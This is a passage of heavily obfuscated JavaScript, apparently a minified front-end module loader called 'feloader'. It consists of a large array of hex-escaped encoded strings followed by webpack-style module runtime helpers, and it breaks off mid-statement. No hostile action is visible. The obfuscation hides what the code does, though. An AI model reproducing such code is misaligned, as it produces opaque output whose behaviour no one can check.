x4a\x42\x64\x4b\x47','\x63\x63\x74\x63\x4a\x33\x38\x66\x57\x4f\x76\x59','\x57\x50\x74\x64\x48\x61\x5a\x64\x53\x6d\x6b\x45','\x70\x6d\x6b\x79\x6e\x77\x5a\x64\x52\x68\x46\x64\x50\x48\x38','\x45\x65\x4f\x72\x57\x51\x4c\x43\x57\x36\x47','\x57\x51\x70\x63\x4f\x38\x6b\x45\x57\x52\x47\x56','\x57\x37\x4b\x46\x42\x66\x46\x63\x54\x43\x6b\x41\x57\x35\x79\x4a\x57\x4f\x78\x64\x4e\x61','\x73\x62\x57\x55\x75\x43\x6f\x4a','\x57\x4f\x4c\x48\x6a\x6d\x6f\x72\x57\x36\x75','\x57\x52\x4e\x64\x52\x59\x34\x45\x71\x48\x71','\x44\x6d\x6b\x6f\x57\x4f\x70\x64\x4b\x38\x6b\x6f','\x65\x53\x6b\x76\x61\x73\x4e\x63\x4c\x38\x6f\x72\x77\x63\x42\x63\x4b\x76\x33\x63\x4d\x63\x69','\x6b\x43\x6f\x36\x57\x4f\x37\x64\x51\x53\x6f\x61','\x67\x78\x35\x46\x7a\x47\x4f','\x6f\x30\x42\x64\x56\x58\x52\x63\x4f\x61','\x57\x37\x68\x64\x50\x6d\x6f\x6a\x69\x53\x6b\x53\x57\x52\x6e\x5a','\x43\x53\x6b\x34\x7a\x6d\x6b\x38\x57\x36\x34','\x57\x36\x4c\x44\x70\x6d\x6f\x37\x57\x51\x79','\x45\x65\x4f\x72\x57\x52\x4c\x73\x57\x37\x62\x54','\x57\x37\x7a\x6a\x64\x31\x34\x58\x72\x43\x6f\x4b\x57\x34\x65','\x57\x36\x38\x7a\x43\x65\x64\x63\x4c\x38\x6b\x76\x57\x34\x4f\x48\x57\x4f\x2f\x64\x48\x53\x6f\x51','\x6a\x6d\x6b\x49\x74\x43\x6b\x59\x57\x50\x6a\x41\x63\x43\x6b\x68\x66\x4a\x42\x63\x48\x6d\x6f\x42\x57\x37\x61\x61\x57\x52\x52\x63\x54\x38\x6f\x72\x66\x6d\x6b\x52\x57\x51\x75\x69','\x69\x43\x6b\x64\x57\x37\x6e\x6b\x57\x52\x58\x31\x62\x6d\x6f\x65\x57\x35\x39\x55\x57\x50\x43','\x57\x4f\x62\x53\x57\x35\x79\x47\x70\x43\x6f\x31\x69\x33\x42\x63\x48\x71','\x64\x43\x6b\x67\x57\x36\x68\x63\x55\x4d\x30','\x42\x6d\x6f\x6a\x65\x32\x37\x64\x53\x4b\x5a\x64\x49\x5a\x6c\x63\x4f\x38\x6f\x47','\x65\x4e\x33\x64\x51\x64\x4e\x63\x48\x61\x37\x63\x4b\x61','\x57\x4f\x38\x51\x57\x35\x42\x64\x4d\x49\x65\x61\x61\x38\x6f\x2b\x73\x47','\x79\x6d\x6b\x53\x42\x6d\x6b\x71\x57\x36\x58\x72\x57\x50\x6c\x63\x4c\x6d\x6f\x6d\x6c\x38\x6b\x56\x44\x61\x50\x37\x78\x75\x34','\x42\x43\x6f\x51\x57\x34\x61\x48\x65\x61','\x41\x53\x6b\x43\x57\x37\x69\x7a\x57\x34\x43','\x57\x50\x6e\x64\x68\x47','\x57\x37\x6c\x64\x52\x38\x6b\x30\x57\x35\x66\x78\x57\x50\x7a\x54\x41\x67\x5a\x63\x52\x6d\x6b\x55\x57\x51\x43','\x76\x65\x61\x31\x57\x51\x66\x71','\x75\x4c\x6e\x36\x71\x38\x6f\x48','\x73\x43\x6f\x79\x57\x51\x68\x64\x4f\x73\x47\x45\x57\x50\x64\x64\x56\x61\x34\x63\x6d\x6d\x6b\x30\x78\x77\x46\x64\x4e\x43\x6f\x50\x57\x50\x43\x6c\x72\x53\x6f\x6e\x57\x35\x34','\x71\x6d\x6f\x38\x57\x51\x79\x6f\x57\x37\x6c\x63\x4f\x53\x6f\x63','\x57\x51\x42\x63\x55\x4b\x38\x2f\x57\x34\x4b','\x42\x43\x6b\x54\x7a\x53\x6b\x59\x57\x36\x35\x43','\x63\x67\x31\x63\x74\x71\x4b','\x57\x50\x74\x64\x4d\x71\x4f\x59\x46\x71','\x57\x34\x69\x76\x43\x66\x52\x63\x56\x6d\x6b\x44\x57\x35\x38','\x62\x71\x53\x66\x57\x51\x31\x57','\x6e\x4e\x58\x66\x45\x57\x4b\x48\x57\x51\x38','\x72\x38\x6f\x4c\x43\x78\x38','\x46\x72\x57\x75\x45\x53\x6f\x43\x72\x72\x70\x64\x55\x43\x6b\x41','\x75\x76\x2f\x63\x49\x53\x6b\x77\x78\x43\x6b\x47\x57\x52\x6d','\x44\x32\x74\x64\x48\x53\x6f\x4d\x6e\x53\x6f\x38','\x57\x34\x54\x69\x6b\x4b\x53\x56\x72\x43\x6f\x55\x57\x4f\x42\x63\x4b\x43\x6b\x75\x57\x37\x6a\x52\x67\x53\x6b\x6f\x72\x64\x37\x63\x4c\x74\x61\x4e\x62\x6d\x6f\x30\x57\x37\x46\x64\x56\x74\x70\x63\x4a\x64\x42\x64\x52\x43\x6b\x64\x73\x6d\x6f\x67\x57\x52\x42\x63\x4c\x43\x6f\x41\x57\x4f\x37\x64\x4b\x47\x37\x63\x51\x6d\x6b\x53\x57\x34\x46\x64\x48\x6d\x6f\x64\x57\x51\x78\x64\x4c\x43\x6f\x32\x57\x37\x50\x4e\x57\x51\x62\x70\x57\x34\x54\x35\x57\x50\x61\x56\x44\x4c\x43\x31\x61\x38\x6b\x79\x57\x4f\x75\x68\x57\x34\x2f\x63\x51\x53\x6b\x36\x44\x76\x52\x63\x4c\x32\x66\x6f\x57\x50\x39\x2b\x57\x35\x35\x79\x6d\x72\x5a\x63\x55\x59\x4e\x64\x47\x38\x6f\x30\x7a\x30\x6a\x34\x41\x38\x6b\x59\x73\x38\x6f\x71\x66\x6d\x6f\x52\x78\x43\x6f\x4b\x57\x36\x37\x63\x48\x5a\x62\x35\x57\x37\x38\x76\x77\x78\x78\x64\x50\x30\x37\x64\x4c\x43\x6f\x37\x79\x6d\x6f\x59\x57\x36\x38\x78\x57\x4f\x6a\x31\x75\x67\x4e\x63\x50\x4d\x78\x63\x4a\x64\x33\x64\x4b\x6d\x6f\x79\x6c\x53\x6f\x56\x57\x35\x2f\x64\x4b\x63\x48\x62\x57\x52\x33\x64\x49\x53\x6f\x69\x57\x36\x38\x72\x6a\x4e\x78\x64\x48\x64\x43\x49\x57\x36\x57','\x57\x36\x47\x79\x43\x66\x42\x63\x51\x43\x6b\x72\x57\x34\x4f\x57\x57\x4f\x6d','\x43\x38\x6b\x4e\x7a\x38\x6b\x48\x57\x35\x44\x76\x57\x4f\x37\x63\x48\x38\x6f\x50\x6b\x6d\x6b\x65','\x57\x4f\x4b\x39\x57\x35\x56\x64\x4e\x64\x61\x61','\x79\x4d\x65\x78\x57\x4f\x58\x69','\x57\x51\x52\x63\x4b\x6d\x6b\x6a\x57\x52\x38\x4a','\x72\x38\x6b\x55\x57\x52\x70\x64\x4d\x6d\x6b\x74\x57\x35\x74\x63\x52\x38\x6b\x76\x57\x37\x47\x67\x6b\x74\x71\x59\x71\x38\x6b\x53\x57\x34\x54\x4f\x45\x6d\x6f\x78\x57\x52\x64\x63\x51\x43\x6b\x69\x46\x6d\x6f\x6d\x57\x37\x79','\x70\x38\x6b\x54\x61\x53\x6f\x74\x57\x34\x43','\x57\x34\x66\x2f\x57\x52\x43\x57\x57\x35\x38','\x68\x38\x6b\x64\x70\x38\x6f\x71\x78\x57','\x42\x53\x6b\x39\x57\x50\x70\x64\x53\x43\x6b\x2b','\x63\x5a\x70\x63\x4a\x76\x75\x77\x57\x50\x6a\x50','\x74\x38\x6f\x66\x73\x6d\x6b\x6a\x62\x77\x35\x2f\x57\x4f\x61\x5a\x57\x51\x4b\x6f\x61\x38\x6b\x4d','\x74\x43\x6f\x47\x57\x36\x79\x48\x69\x57','\x78\x32\x64\x64\x48\x43\x6f\x6c\x6f\x47','\x7a\x31\x42\x63\x51\x43\x6b\x37\x46\x57','\x7a\x33\x4b\x6d\x57\x4f\x68\x64\x56\x38\x6b\x48\x68\x47','\x41\x77\x74\x64\x4d\x38\x6f\x30\x6c\x38\x6f\x58','\x70\x6d\x6b\x69\x70\x72\x33\x63\x4b\x47','\x75\x4e\x4e\x64\x4a\x78\x30\x78\x76\x31\x6c\x64\x48\x59\x42\x63\x53\x59\x65','\x61\x61\x37\x64\x4b\x38\x6b\x41\x46\x47','\x61\x6d\x6b\x45\x66\x4d\x64\x63\x4d\x71','\x75\x38\x6f\x4d\x71\x43\x6f\x48\x63\x53\x6f\x54\x57\x52\x43','\x69\x53\x6b\x6c\x57\x37\x56\x63\x51\x67\x57','\x76\x43\x6f\x48\x57\x51\x71\x68\x57\x36\x2f\x63\x50\x6d\x6f\x43\x7a\x38\x6f\x74\x57\x36\x74\x64\x53\x71','\x62\x43\x6b\x75\x57\x35\x33\x63\x52\x30\x61','\x41\x38\x6f\x58\x57\x50\x74\x64\x4e\x58\x30','\x71\x53\x6f\x74\x44\x30\x56\x64\x53\x47','\x57\x35\x31\x6b\x6e\x76\x4b\x33\x73\x43\x6f\x4b\x57\x34\x70\x63\x47\x47','\x66\x43\x6b\x45\x70\x48\x42\x63\x51\x57','\x43\x43\x6f\x36\x69\x77\x6c\x64\x50\x57','\x65\x43\x6b\x63\x57\x37\x78\x63\x52\x77\x68\x64\x49\x43\x6f\x79','\x79\x43\x6f\x78\x57\x51\x34\x74\x57\x34\x65','\x78\x38\x6b\x70\x57\x36\x54\x52\x44\x47','\x71\x38\x6f\x2b\x57\x37\x57\x4e\x61\x47','\x45\x76\x69\x63\x57\x50\x2f\x64\x52\x61','\x6f\x6d\x6b\x73\x6b\x38\x6f\x34\x44\x57','\x57\x34\x44\x51\x68\x76\x53\x62','\x57\x50\x6a\x48\x57\x52\x54\x71\x65\x61','\x63\x57\x42\x63\x49\x33\x34\x63','\x77\x31\x56\x64\x56\x38\x6f\x6f\x57\x51\x65','\x69\x6d\x6b\x70\x57\x36\x35\x72\x57\x50\x31\x34\x65\x38\x6f\x72','\x42\x32\x37\x64\x55\x38\x6f\x31\x6d\x6d\x6f\x39\x71\x57\x50\x42\x57\x37\x74\x63\x51\x71','\x57\x51\x33\x63\x4b\x6d\x6b\x77\x57\x35\x65\x38\x79\x61','\x78\x66\x65\x54','\x72\x38\x6f\x49\x75\x53\x6f\x5a\x67\x47','\x57\x36\x66\x47\x6a\x53\x6f\x76\x57\x50\x35\x66\x6a\x71','\x57\x35\x54\x37\x6f\x43\x6f\x75\x57\x50\x48\x71\x70\x38\x6b\x47\x46\x75\x47\x72','\x57\x34\x62\x72\x57\x52\x38\x33\x57\x37\x33\x63\x4d\x38\x6f\x44\x79\x48\x4a\x63\x47\x6d\x6f\x46\x41\x58\x6e\x67','\x57\x37\x68\x63\x47\x43\x6b\x41\x44\x67\x30','\x57\x52\x48\x71\x6c\x38\x6f\x48\x57\x35\x43','\x70\x6d\x6b\x48\x61\x77\x56\x63\x4c\x47','\x72\x31\x6c\x63\x4b\x43\x6b\x44\x73\x43\x6b\x36\x57\x52\x68\x63\x4a\x66\x75\x68\x57\x34\x39\x4f\x78\x53\x6b\x42\x57\x35\x6d\x37\x69\x5a\x46\x64\x56\x68\x47','\x57\x37\x4b\x46\x57\x34\x4f\x63\x41\x6d\x6b\x64\x71\x6d\x6b\x4b\x74\x43\x6b\x39\x72\x77\x2f\x64\x54\x47','\x57\x35\x74\x64\x48\x53\x6f\x75\x6b\x53\x6b\x64','\x79\x38\x6f\x52\x57\x37\x37\x64\x54\x43\x6b\x57\x46\x43\x6b\x62\x6e\x53\x6f\x70','\x72\x4b\x7a\x6d\x76\x43\x6f\x65','\x70\x58\x33\x64\x49\x6d\x6b\x57\x78\x67\x68\x63\x56\x57','\x76\x48\x38\x55\x46\x43\x6f\x41\x73\x72\x70\x64\x55\x57','\x79\x38\x6b\x52\x57\x37\x76\x44\x45\x4c\x34','\x74\x68\x58\x58\x72\x6d\x6f\x52','\x41\x65\x79\x6e\x57\x51\x76\x72\x57\x37\x62\x54\x68\x57','\x57\x37\x74\x64\x52\x53\x6f\x70\x6f\x43\x6b\x59','\x6f\x43\x6f\x41\x57\x50\x5a\x64\x4f\x43\x6f\x5a','\x57\x37\x53\x7a\x42\x78\x68\x63\x55\x38\x6b\x78\x57\x35\x61','\x62\x63\x2f\x63\x54\x4e\x34\x48\x57\x50\x48\x4b\x6d\x38\x6f\x36\x6a\x30\x71\x6c','\x78\x43\x6f\x45\x57\x51\x46\x64\x47\x74\x6d\x43\x57\x51\x78\x64\x56\x61','\x45\x6d\x6f\x79\x71\x61','\x57\x34\x76\x65\x57\x51\x4b\x59\x57\x36\x4f','\x61\x6d\x6b\x69\x57\x36\x31\x68\x57\x50\x4f','\x57\x51\x54\x6c\x57\x50\x4f','\x75\x6d\x6b\x74\x57\x52\x64\x64\x52\x38\x6b\x50','\x69\x6d\x6b\x32\x57\x37\x76\x56\x57\x52\x38','\x68\x33\x35\x67\x79\x61\x4f','\x6b\x53\x6b\x2f\x61\x72\x37\x63\x49\x57','\x46\x6d\x6f\x70\x57\x51\x71\x70\x57\x34\x47','\x74\x43\x6f\x46\x45\x78\x2f\x64\x55\x43\x6b\x6e\x73\x64\x37\x63\x53\x77\x52\x63\x50\x4a\x57','\x73\x53\x6f\x4d\x57\x51\x75\x65\x57\x37\x6c\x63\x4f\x6d\x6f\x75','\x69\x43\x6f\x59\x57\x51\x56\x64\x55\x38\x6f\x48\x43\x53\x6f\x42','\x57\x34\x42\x64\x49\x38\x6b\x45\x57\x37\x31\x33','\x43\x4b\x34\x54\x57\x50\x52\x64\x55\x61','\x69\x67\x70\x64\x49\x43\x6f\x49\x6b\x43\x6f\x5a\x78\x57\x6a\x36\x57\x37\x56\x63\x51\x4e\x53\x68\x64\x53\x6b\x33\x78\x53\x6f\x36\x57\x35\x4b\x62\x57\x34\x4a\x64\x55\x66\x61\x76','\x57\x36\x75\x4b\x46\x4e\x5a\x63\x4e\x61','\x62\x77\x52\x64\x54\x59\x6c\x63\x55\x58\x56\x63\x4b\x43\x6f\x31\x6b\x6d\x6b\x66\x57\x36\x38','\x6d\x57\x4b\x39\x57\x4f\x48\x51','\x45\x53\x6f\x54\x57\x52\x47\x73\x57\x37\x74\x63\x54\x38\x6f\x46\x7a\x43\x6f\x79','\x57\x4f\x4e\x64\x54\x58\x64\x64\x47\x57','\x68\x4a\x2f\x63\x4a\x78\x38\x42\x57\x50\x31\x4b\x6e\x47','\x57\x37\x58\x70\x6f\x53\x6f\x44\x57\x52\x4b','\x57\x37\x64\x64\x53\x6d\x6b\x51\x57\x35\x54\x68','\x57\x51\x7a\x6f\x57\x4f\x72\x6e\x70\x43\x6f\x42\x66\x53\x6b\x5a','\x67\x67\x50\x70\x7a\x58\x79\x42\x57\x51\x30\x76\x57\x52\x46\x64\x51\x43\x6f\x72\x77\x4c\x48\x35\x57\x35\x46\x63\x51\x47','\x57\x35\x50\x47\x57\x50\x38\x4b\x71\x61','\x63\x53\x6b\x50\x74\x43\x6b\x76\x57\x4f\x39\x43\x61\x53\x6b\x61\x63\x5a\x68\x63\x4a\x6d\x6f\x32\x57\x35\x6d\x6c\x57\x51\x5a\x63\x56\x6d\x6f\x78\x6d\x6d\x6b\x52\x57\x52\x71','\x57\x50\x42\x64\x4e\x47\x38\x72\x74\x57','\x64\x58\x5a\x64\x4c\x6d\x6b\x37\x73\x68\x37\x63\x56\x71'];}()));}()));}());_0x55eb=function(){return _0x73e802;};return _0x55eb();};_0x52be4e(),feloader[_0xad4fbd(0x76,'\x4f\x39\x4c\x54')](_0xad4fbd(0x223,'\x30\x71\x72\x65'),[],function(_0xa1f8be,_0xf720f1,_0x2e0432){var _0x538580=_0xad4fbd,_0xf2d128={'\x44\x6d\x6e\x53\x6e':function(_0x1b624e,_0x4680be){return _0x1b624e!=_0x4680be;},'\x76\x78\x68\x51\x65':_0x538580(0x8c,'\x69\x23\x42\x74'),'\x4d\x48\x58\x53\x43':_0x538580(0x72,'\x24\x39\x47\x25'),'\x79\x5a\x41\x6f\x7a':_0x538580(0x29b,'\x51\x78\x76\x5e'),'\x53\x77\x71\x65\x56':_0x538580(0xfe,'\x74\x69\x5a\x6f'),'\x66\x6d\x6f\x59\x75':function(_0x3b73c5,_0x5ec0ef){return _0x3b73c5&_0x5ec0ef;},'\x6a\x48\x6a\x6b\x52':function(_0x4a19c4,_0x514b54){return _0x4a19c4==_0x514b54;},'\x63\x76\x68\x48\x59':_0x538580(0x29d,'\x24\x5d\x57\x79'),'\x6b\x7a\x44\x7a\x67':_0x538580(0x12d,'\x69\x23\x42\x74'),'\x6e\x70\x78\x78\x4e':_0x538580(0x296,'\x61\x4b\x6b\x71'),'\x7a\x6d\x43\x63\x44':function(_0x197cd5,_0x322cb5){return _0x197cd5(_0x322cb5);},'\x53\x70\x4a\x4a\x68':_0x538580(0x185,'\x59\x5e\x40\x76'),'\x73\x5a\x75\x6a\x72':function(_0x4dccdc,_0x2c834a){return _0x4dccdc(_0x2c834a);},'\x57\x42\x4b\x4e\x45':function(_0x18d0eb,_0x5d96d8){return _0x18d0eb(_0x5d96d8);},'\x64\x4d\x6a\x62\x77':function(_0x2bad41,_0x3c39c9,_0x1e652e,_0x46ee5d){return _0x2bad41(_0x3c39c9,_0x1e652e,_0x46ee5d);},'\x61\x72\x68\x58\x66':function(_0x2ea40c,_0x322b7e){return _0x2ea40c<_0x322b7e;},'\x72\x4f\x76\x64\x45':function(_0x477921,_0x54c120){return _0x477921%_0x54c120;},'\x64\x42\x48\x64\x4e':function(_0x4dc069,_0x1c950f,_0x3f7eb2){return _0x4dc069(_0x1c950f,_0x3f7eb2);},'\x54\x45\x44\x44\x6a':function(_0xe4020d,_0x57bfc8){return _0xe4020d(_0x57bfc8);},'\x59\x57\x42\x57\x61':function(_0x4d5ae3,_0x290f63){return _0x4d5ae3(_0x290f63);},'\x41\x71\x65\x64\x68':function(_0x3722ac,_0x4e6c8e){return _0x3722ac in _0x4e6c8e;},'\x5a\x57\x6d\x58\x55':function(_0x6e271c,_0x4beba2){return _0x6e271c in _0x4beba2;},'\x61\x48\x78\x62\x6c':_0x538580(0x160,'\x21\x77\x69\x26'),'\x79\x55\x76\x75\x58':_0x538580(0x14e,'\x39\x46\x64\x63'),'\x57\x43\x4a\x66\x68':function(_0x103046,_0x429f82){return _0x103046===_0x429f82;},'\x6e\x68\x79\x70\x71':function(_0x2329bb){return _0x2329bb();},'\x61\x48\x45\x62\x4f':function(_0x30b4d6,_0x191dc7){return _0x30b4d6>_0x191dc7;},'\x44\x67\x56\x6e\x45':function(_0x4ea183){return _0x4ea183();},'\x76\x69\x68\x6e\x6d':_0x538580(0x182,'\x77\x4b\x57\x73'),'\x79\x67\x4c\x43\x74':_0x538580(0x29f,'\x6d\x52\x62\x56'),'\x6a\x4d\x51\x68\x77':_0x538580(0x15a,'\x72\x69\x73\x41'),'\x55\x62\x46\x67\x75':function(_0x1e31a3,_0x4c4bd7){return _0x1e31a3||_0x4c4bd7;},'\x49\x4d\x62\x52\x70':function(_0x206ab0,_0x46eded){return _0x206ab0!==_0x46eded;},'\x46\x4e\x65\x51\x4a':_0x538580(0xa3,'\x78\x77\x75\x38'),'\x48\x74\x53\x69\x4d':_0x538580(0x26c,'\x35\x51\x6a\x49'),'\x74\x71\x65\x49\x69':_0x538580(0x158,'\x40\x28\x77\x6d'),'\x44\x53\x78\x72\x41':_0x538580(0x287,'\x2a\x39\x70\x66'),'\x6f\x57\x58\x66\x58':_0x538580(0x127,'\x44\x41\x5e\x62'),'\x77\x6c\x6a\x6d\x6d':_0x538580(0xff,'\x61\x4b\x6b\x71'),'\x66\x5a\x74\x6e\x75':_0x538580(0x128,'\x24\x5d\x57\x79'),'\x41\x4d\x6c\x69\x72':_0x538580(0x25e,'\x51\x78\x76\x5e'),'\x58\x56\x76\x4b\x6b':_0x538580(0x2ab,'\x59\x73\x65\x74'),'\x67\x49\x4a\x52\x7a':_0x538580(0x298,'\x26\x67\x69\x56'),'\x6a\x6c\x53\x58\x4b':function(_0x4747f2,_0x257c76){return _0x4747f2 instanceof _0x257c76;},'\x4d\x68\x65\x79\x64':_0x538580(0x1f4,'\x61\x4b\x6b\x71'),'\x53\x68\x63\x6a\x45':function(_0x146710,_0x102a4b){return _0x146710(_0x102a4b);},'\x56\x51\x4b\x41\x55':_0x538580(0xb6,'\x21\x77\x69\x26'),'\x4f\x69\x69\x5a\x49':function(_0xf73a26,_0x39579e){return _0xf73a26===_0x39579e;},'\x49\x50\x62\x6d\x63':_0x538580(0x106,'\x4f\x4b\x4c\x65'),'\x43\x54\x4f\x68\x79':function(_0x5a2afd,_0x50c4b4){return _0x5a2afd===_0x50c4b4;},'\x57\x4b\x44\x4a\x49':_0x538580(0x25a,'\x26\x67\x69\x56'),'\x63\x70\x5a\x59\x58':function(_0x34a60d,_0x1892a7){return _0x34a60d==_0x1892a7;},'\x45\x6d\x53\x50\x79':function(_0x2d9cd8,_0x253b48,_0x21a500){return _0x2d9cd8(_0x253b48,_0x21a500);},'\x6a\x51\x50\x73\x56':_0x538580(0x233,'\x49\x6c\x29\x24'),'\x6d\x5a\x42\x6d\x69':function(_0x8258b0,_0x48591d){return _0x8258b0===_0x48591d;},'\x58\x6e\x61\x74\x49':_0x538580(0x205,'\x65\x32\x54\x4e'),'\x6b\x6e\x72\x63\x71':_0x538580(0x117,'\x44\x50\x68\x79'),'\x51\x63\x4e\x6d\x44':function(_0x3a2a32,_0x40802e){return _0x3a2a32!=_0x40802e;},'\x65\x6b\x4a\x46\x6b':function(_0x30c052,_0x5b7780){return _0x30c052 in _0x5b7780;},'\x59\x4b\x72\x6e\x48':function(_0x3db727,_0x324096){return _0x3db727>_0x324096;},'\x46\x52\x59\x75\x56':function(_0x2f0e17,_0x5698ed,_0x25e9e2){return _0x2f0e17(_0x5698ed,_0x25e9e2);},'\x43\x77\x4f\x64\x76':_0x538580(0x271,'\x78\x77\x75\x38'),'\x50\x41\x70\x51\x78':function(_0x2a6211){return _0x2a6211();},'\x66\x4d\x44\x73\x4d':_0x538580(0x222,'\x69\x23\x42\x74'),'\x46\x6a\x43\x51\x41':function(_0xf97ad1){return _0xf97ad1();},'\x6c\x4e\x68\x6c\x76':function(_0x352d03,_0x4812ac){return _0x352d03-_0x4812ac;},'\x72\x52\x4c\x72\x62':function(_0x14d050,_0x1ae7fc){return _0x14d050<=_0x1ae7fc;},'\x4f\x41\x7a\x52\x75':function(_0x4c8fcc,_0x42ffd7){return _0x4c8fcc(_0x42ffd7);},'\x71\x51\x6e\x55\x6e':function(_0x3a93ff,_0x268f9e){return _0x3a93ff===_0x268f9e;},'\x48\x57\x75\x77\x49':function(_0x1ed17e,_0x475e60){return _0x1ed17e(_0x475e60);},'\x46\x4b\x7a\x72\x49':function(_0x4fe44a,_0x3632c0){return _0x4fe44a&&_0x3632c0;},'\x4c\x64\x62\x4f\x4c':function(_0x5c6ca1,_0x550430){return _0x5c6ca1<_0x550430;},'\x69\x4f\x68\x77\x59':function(_0xe47e45,_0x9c7723){return _0xe47e45+_0x9c7723;},'\x4f\x6d\x43\x6b\x63':function(_0x592b20,_0x17eaa5){return _0x592b20>_0x17eaa5;},'\x52\x48\x54\x45\x53':function(_0x37575f,_0x120aea){return _0x37575f+_0x120aea;},'\x70\x58\x77\x78\x4d':_0x538580(0x171,'\x33\x5b\x76\x40'),'\x48\x43\x76\x6e\x6b':function(_0x598ba1,_0x52c0e8){return _0x598ba1===_0x52c0e8;},'\x79\x56\x77\x48\x57':_0x538580(0x143,'\x44\x41\x5e\x62'),'\x76\x7a\x72\x46\x4a':_0x538580(0x28c,'\x43\x55\x54\x23'),'\x48\x5a\x4c\x6c\x6b':_0x538580(0x168,'\x24\x5d\x57\x79')};_0x2e0432[_0x538580(0x101,'\x4f\x39\x4c\x54')]=function(_0x4a541a){var _0x1b0391=_0x538580,_0x3fd0d1={'\x66\x44\x56\x65\x70':function(_0x1ce11b,_0x55af50){var _0xd37dbe=_0x4de0;return _0xf2d128[_0xd37dbe(0xaf,'\x51\x78\x76\x5e')](_0x1ce11b,_0x55af50);},'\x41\x4e\x65\x53\x4a':_0xf2d128[_0x1b0391(0x28b,'\x40\x28\x77\x6d')],'\x78\x41\x72\x78\x45':_0xf2d128[_0x1b0391(0x1d6,'\x77\x4b\x57\x73')],'\x78\x73\x49\x66\x48':_0xf2d128[_0x1b0391(0x135,'\x72\x69\x73\x41')],'\x74\x61\x6d\x46\x76':_0xf2d128[_0x1b0391(0x74,'\x36\x39\x33\x67')],'\x6e\x4f\x4c\x76\x55':function(_0x31ae5b,_0x29cbe0){var _0x5a8cb2=_0x1b0391;return _0xf2d128[_0x5a8cb2(0x1a6,'\x28\x6d\x6e\x31')](_0x31ae5b,_0x29cbe0);},'\x4e\x47\x71\x70\x79':function(_0x44332e,_0x2086e2){var _0x6d5813=_0x1b0391;return _0xf2d128[_0x6d5813(0x1a3,'\x79\x39\x6a\x32')](_0x44332e,_0x2086e2);},'\x67\x78\x62\x71\x68':_0xf2d128[_0x1b0391(0x259,'\x51\x4e\x74\x75')],'\x77\x58\x46\x4d\x76':_0xf2d128[_0x1b0391(0x1a0,'\x57\x6e\x30\x43')],'\x67\x4e\x43\x6e\x75':function(_0x1452b9,_0x49c354){var _0x255c4f=_0x1b0391;return _0xf2d128[_0x255c4f(0x1a6,'\x28\x6d\x6e\x31')](_0x1452b9,_0x49c354);},'\x69\x43\x44\x49\x57':_0xf2d128[_0x1b0391(0x173,'\x74\x69\x5a\x6f')],'\x69\x6a\x4c\x43\x44':function(_0x4db897,_0x14a9f6){var _0x3870c6=_0x1b0391;return _0xf2d128[_0x3870c6(0x1ba,'\x47\x25\x64\x53')](_0x4db897,_0x14a9f6);},'\x4c\x52\x64\x65\x70':function(_0x1366e5,_0x2ad1d2){var _0x497a13=_0x1b0391;return _0xf2d128[_0x497a13(0xf3,'\x39\x46\x64\x63')](_0x1366e5,_0x2ad1d2);}},_0x150d2b={};function _0x1655c7(_0x3264a){var _0x3543cc=_0x1b0391;if(_0x150d2b[_0x3264a])return _0x150d2b[_0x3264a][_0x3543cc(0x145,'\x51\x78\x76\x5e')];var _0x355d55=_0x150d2b[_0x3264a]={'\x69':_0x3264a,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x4a541a[_0x3264a][_0x3543cc(0x228,'\x77\x41\x35\x24')](_0x355d55[_0x3543cc(0x1bf,'\x69\x23\x42\x74')],_0x355d55,_0x355d55[_0x3543cc(0xe8,'\x40\x28\x77\x6d')],_0x1655c7),_0x355d55['\x6c']=!0x0,_0x355d55[_0x3543cc(0xe6,'\x5a\x5e\x72\x30')];}return _0x1655c7['\x6d']=_0x4a541a,_0x1655c7['\x63']=_0x150d2b,_0x1655c7['\x64']=function(_0x1f5fa7,_0x350e29,_0xb31b49){var _0x2b3dca=_0x1b0391;_0x1655c7['\x6f'](_0x1f5fa7,_0x350e29)||Object[_0x2b3dca(0x276,'\x77\x4b\x57\x73')](_0x1f5fa7,_0x350e29,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0xb31b49});},_0x1655c7['\x72']=function(_0x124c0b){var _0x4f7ccb=_0x1b0391;_0x3fd0d1[_0x4f7ccb(0x1f9,'\x21\x77\x69\x26')](_0x3fd0d1[_0x4f7ccb(0xc6,'\x79\x21\x67\x5b')],typeof Symbol)&&Symbol[_0x4f7ccb(0x2af,'\x4f\x4b\x4c\x65')]&&Object[_0x4f7ccb(0x220,'\x21\x77\x69\x26')](_0x124c0b,Symbol[_0x4f7ccb(0x141,'\x24\x5d\x57\x79')],{'\x76\x61\x6c\x75\x65':_0x3fd0d1[_0x4f7ccb(0x9c,'\x77\x4b\x57\x73')]}),Object[_0x4f7ccb(0x1bd,'\x69\x23\x42\x74')](_0x124c0b,_0x3fd0d1[_0x4f7ccb(0x130,'\x61\x4b\x6b\x71')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x1655c7['\x74']=function(_0x3dc61a,_0x2e9ada){var _0x52b8aa=_0x1b0391,_0x40f216=_0x3fd0d1[_0x52b8aa(0x1c8,'\x79\x21\x67\x5b')][_0x52b8aa(0x19b,'\x45\x55\x58\x65')]('\x7c'),_0x3e24c1=0x0;while(!![]){switch(_0x40f216[_0x3e24c1++]){case'\x30':return _0x29d6cf;case'\x31':if(_0x3fd0d1[_0x52b8aa(0x244,'\x55\x5b\x6a\x56')](0x4,_0x2e9ada)&&_0x3fd0d1[_0x52b8aa(0x27f,'\x40\x28\x77\x6d')](_0x3fd0d1[_0x52b8aa(0x2b0,'\x4f\x4b\x4c\x65')],typeof _0x3dc61a)&&_0x3dc61a&&_0x3dc61a[_0x52b8aa(0x29b,'\x51\x78\x76\x5e')])return _0x3dc61a;continue;case'\x32':if(_0x1655c7['\x72'](_0x29d6cf),Object[_0x52b8aa(0x1cc,'\x41\x5a\x4c\x31')](_0x29d6cf,_0x3fd0d1[_0x52b8aa(0x27b,'\x4f\x44\x37\x68')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x3dc61a}),_0x3fd0d1[_0x52b8aa(0x17a,'\x21\x77\x69\x26')](0x2,_0x2e9ada)&&_0x3fd0d1[_0x52b8aa(0xd6,'\x79\x39\x6a\x32')](_0x3fd0d1[_0x52b8aa(0x232,'\x30\x71\x72\x65')],typeof _0x3dc61a)){for(var _0x450e02 in _0x3dc61a)_0x1655c7['\x64'](_0x29d6cf,_0x450e02,function(_0x15b2fa){return _0x3dc61a[_0x15b2fa];}[_0x52b8aa(0x181,'\x30\x71\x72\x65')](null,_0x450e02));}continue;case'\x33':var 